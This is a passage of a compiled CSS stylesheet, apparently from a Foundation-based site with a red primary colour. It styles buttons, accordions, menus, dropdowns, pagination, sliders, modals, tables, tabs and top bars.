.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: rgba(200, 41, 41, 0); }

.button.dropdown.hollow.primary::after { border-top-color: #C82929; }

.button.dropdown.hollow.secondary::after { border-top-color: #666; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #C82929; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 5px 5px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C82929 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C82929 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #C82929; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #a02121; color: #fff; }

.button-group.secondary .button { background-color: #666; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #525252; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #C82929; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #C82929; }

.button-group.warning .button { background-color: #ffae00; color: #C82929; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #C82929; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 5px; background-color: white; color: #666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f8dede; color: #666; }

.callout.secondary { background-color: #e8e8e8; color: #666; }

.callout.success { background-color: #e1faea; color: #666; }

.callout.warning { background-color: #fff3d9; color: #666; }

.callout.alert { background-color: #f7e4e1; color: #666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 5px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #C82929; color: #fff; }

.menu .active > a { background: #C82929; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #C82929; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 5px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #C82929; color: #fff; }

.label.primary { background: #C82929; color: #fff; }

.label.secondary { background: #666; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 5px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 5px; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #C82929; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 5px; background-color: #C82929; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #aa2323; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(0, 0, 0, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #666; }

tfoot { background: #f2f2f2; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #C82929; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #be2727; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #C82929; }

.tabs-title > a:hover { background: #fff; color: #ac2323; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #C82929; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 5px; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(200, 41, 41, 0.5); box-shadow: 0 0 6px 1px rgba(200, 41, 41, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

